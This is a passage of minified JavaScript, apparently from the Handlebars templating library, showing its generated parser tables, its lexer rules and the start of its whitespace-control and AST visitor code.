39:this.$={type:"NullLiteral",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],
85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(a,b){throw new Error(a)},parse:function(a){function b(){var a;return a=c.lexer.lex()||1,"number"!=typeof a&&(a=c.symbols_[a]||a),a}var c=this,d=[0],e=[null],f=[],g=this.table,h="",i=0,j=0,k=0;this.lexer.setInput(a),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var l=this.lexer.yylloc;f.push(l);var m=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var n,o,p,q,r,s,t,u,v,w={};;){if(p=d[d.length-1],this.defaultActions[p]?q=this.defaultActions[p]:(null!==n&&"undefined"!=typeof n||(n=b()),q=g[p]&&g[p][n]),"undefined"==typeof q||!q.length||!q[0]){var x="";if(!k){v=[];for(s in g[p])this.terminals_[s]&&s>2&&v.push("'"+this.terminals_[s]+"'");x=this.lexer.showPosition?"Parse error on line "+(i+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+v.join(", ")+", got '"+(this.terminals_[n]||n)+"'":"Parse error on line "+(i+1)+": Unexpected "+(1==n?"end of input":"'"+(this.terminals_[n]||n)+"'"),this.parseError(x,{text:this.lexer.match,token:this.terminals_[n]||n,line:this.lexer.yylineno,loc:l,expected:v})}}if(q[0]instanceof Array&&q.length>1)throw new Error("Parse Error: multiple actions possible at state: "+p+", token: "+n);switch(q[0]){case 1:d.push(n),e.push(this.lexer.yytext),f.push(this.lexer.yylloc),d.push(q[1]),n=null,o?(n=o,o=null):(j=this.lexer.yyleng,h=this.lexer.yytext,i=this.lexer.yylineno,l=this.lexer.yylloc,k>0&&k--);break;case 2:if(t=this.productions_[q[1]][1],w.$=e[e.length-t],w._$={first_line:f[f.length-(t||1)].first_line,last_line:f[f.length-1].last_line,first_column:f[f.length-(t||1)].first_column,last_column:f[f.length-1].last_column},m&&(w._$.range=[f[f.length-(t||1)].range[0],f[f.length-1].range[1]]),r=this.performAction.call(w,h,j,i,this.yy,q[1],e,f),"undefined"!=typeof r)return r;t&&(d=d.slice(0,-1*t*2),e=e.slice(0,-1*t),f=f.slice(0,-1*t)),d.push(this.productions_[q[1]][0]),e.push(w.$),f.push(w._$),u=g[d[d.length-2]][d[d.length-1]],d.push(u);break;case 3:return!0}}return!0}},c=function(){var a={EOF:1,parseError:function(a,b){if(!this.yy.parser)throw new Error(a);this.yy.parser.parseError(a,b)},setInput:function(a){return this._input=a,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var a=this._input[0];this.yytext+=a,this.yyleng++,this.offset++,this.match+=a,this.matched+=a;var b=a.match(/(?:\r\n?|\n).*/g);return b?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),a},unput:function(a){var b=a.length,c=a.split(/(?:\r\n?|\n)/g);this._input=a+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-b-1),this.offset-=b;var d=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),c.length-1&&(this.yylineno-=c.length-1);var e=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:c?(c.length===d.length?this.yylloc.first_column:0)+d[d.length-c.length].length-c[0].length:this.yylloc.first_column-b},this.options.ranges&&(this.yylloc.range=[e[0],e[0]+this.yyleng-b]),this},more:function(){return this._more=!0,this},less:function(a){this.unput(this.match.slice(a))},pastInput:function(){var a=this.matched.substr(0,this.matched.length-this.match.length);return(a.length>20?"...":"")+a.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var a=this.match;return a.length<20&&(a+=this._input.substr(0,20-a.length)),(a.substr(0,20)+(a.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var a=this.pastInput(),b=new Array(a.length+1).join("-");return a+this.upcomingInput()+"\n"+b+"^"},next:function(){if(this.done)return this.EOF;this._input||(this.done=!0);var a,b,c,d,e;this._more||(this.yytext="",this.match="");for(var f=this._currentRules(),g=0;g<f.length&&(c=this._input.match(this.rules[f[g]]),!c||b&&!(c[0].length>b[0].length)||(b=c,d=g,this.options.flex));g++);return b?(e=b[0].match(/(?:\r\n?|\n).*/g),e&&(this.yylineno+=e.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:e?e[e.length-1].length-e[e.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+b[0].length},this.yytext+=b[0],this.match+=b[0],this.matches=b,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(b[0].length),this.matched+=b[0],a=this.performAction.call(this,this.yy,this,f[d],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),a?a:void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var a=this.next();return"undefined"!=typeof a?a:this.lex()},begin:function(a){this.conditionStack.push(a)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(a){this.begin(a)}};return a.options={},a.performAction=function(a,b,c,d){function e(a,c){return b.yytext=b.yytext.substr(a,b.yyleng-c)}switch(c){case 0:if("\\\\"===b.yytext.slice(-2)?(e(0,1),this.begin("mu")):"\\"===b.yytext.slice(-1)?(e(0,1),this.begin("emu")):this.begin("mu"),b.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(b.yytext=b.yytext.substr(5,b.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:return this.popState(),44;case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(b.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:return 72;case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return b.yytext=e(1,2).replace(/\\"/g,'"'),80;case 32:return b.yytext=e(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:return 82;case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return b.yytext=b.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},a.rules=[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],a.conditions={mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}},a}();return b.lexer=c,a.prototype=b,b.Parser=a,new a}();b["default"]=c,a.exports=b["default"]},function(a,b,c){"use strict";function d(){var a=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=a}function e(a,b,c){void 0===b&&(b=a.length);var d=a[b-1],e=a[b-2];return d?"ContentStatement"===d.type?(e||!c?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(d.original):void 0:c}function f(a,b,c){void 0===b&&(b=-1);var d=a[b+1],e=a[b+2];return d?"ContentStatement"===d.type?(e||!c?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(d.original):void 0:c}function g(a,b,c){var d=a[null==b?0:b+1];if(d&&"ContentStatement"===d.type&&(c||!d.rightStripped)){var e=d.value;d.value=d.value.replace(c?/^\s+/:/^[ \t]*\r?\n?/,""),d.rightStripped=d.value!==e}}function h(a,b,c){var d=a[null==b?a.length-1:b-1];if(d&&"ContentStatement"===d.type&&(c||!d.leftStripped)){var e=d.value;return d.value=d.value.replace(c?/\s+$/:/[ \t]+$/,""),d.leftStripped=d.value!==e,d.leftStripped}}var i=c(1)["default"];b.__esModule=!0;var j=c(39),k=i(j);d.prototype=new k["default"],d.prototype.Program=function(a){var b=!this.options.ignoreStandalone,c=!this.isRootSeen;this.isRootSeen=!0;for(var d=a.body,i=0,j=d.length;i<j;i++){var k=d[i],l=this.accept(k);if(l){var m=e(d,i,c),n=f(d,i,c),o=l.openStandalone&&m,p=l.closeStandalone&&n,q=l.inlineStandalone&&m&&n;l.close&&g(d,i,!0),l.open&&h(d,i,!0),b&&q&&(g(d,i),h(d,i)&&"PartialStatement"===k.type&&(k.indent=/([ \t]+$)/.exec(d[i-1].original)[1])),b&&o&&(g((k.program||k.inverse).body),h(d,i)),b&&p&&(g(d,i),h((k.inverse||k.program).body))}}return a},d.prototype.BlockStatement=d.prototype.DecoratorBlock=d.prototype.PartialBlockStatement=function(a){this.accept(a.program),this.accept(a.inverse);var b=a.program||a.inverse,c=a.program&&a.inverse,d=c,i=c;if(c&&c.chained)for(d=c.body[0].program;i.chained;)i=i.body[i.body.length-1].program;var j={open:a.openStrip.open,close:a.closeStrip.close,openStandalone:f(b.body),closeStandalone:e((d||b).body)};if(a.openStrip.close&&g(b.body,null,!0),c){var k=a.inverseStrip;k.open&&h(b.body,null,!0),k.close&&g(d.body,null,!0),a.closeStrip.open&&h(i.body,null,!0),!this.options.ignoreStandalone&&e(b.body)&&f(d.body)&&(h(b.body),g(d.body))}else a.closeStrip.open&&h(b.body,null,!0);return j},d.prototype.Decorator=d.prototype.MustacheStatement=function(a){return a.strip},d.prototype.PartialStatement=d.prototype.CommentStatement=function(a){var b=a.strip||{};return{inlineStandalone:!0,open:b.open,close:b.close}},b["default"]=d,a.exports=b["default"]},function(a,b,c){"use strict";function d(){this.parents=[]}function e(a){this.acceptRequired(a,"path"),this.acceptArray(a.params),this.acceptKey(a,"hash")}function f(a){e.call(this,a),this.acceptKey(a,"program"),this.acceptKey(a,"inverse")}function g(a){this.acceptRequired(a,"name"),this.acceptArray(a.params),this.acceptKey(a,"hash")}var 